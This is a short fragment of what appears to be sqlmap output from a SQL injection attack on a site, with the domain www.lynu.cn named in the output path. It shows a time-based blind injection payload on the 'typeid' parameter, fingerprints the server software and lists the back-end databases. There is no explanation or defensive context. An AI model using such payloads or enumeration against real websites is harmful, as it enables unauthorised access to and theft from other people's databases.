 Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: typeid=5 AND SLEEP(5)
---
[11:02:42] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 5 (Tikanga)
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0
[11:02:42] [INFO] fetching database names
[11:02:42] [INFO] the SQL query used returns 3 entries
[11:02:42] [INFO] resumed: information_schema
[11:02:42] [INFO] resumed: suit
[11:02:42] [INFO] resumed: test
available databases [3]:
[*] information_schema
[*] suit
[*] test
KALI LINUX
[11:02:43] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/www.lynu.cn'
[*] shutting down at 11:02:43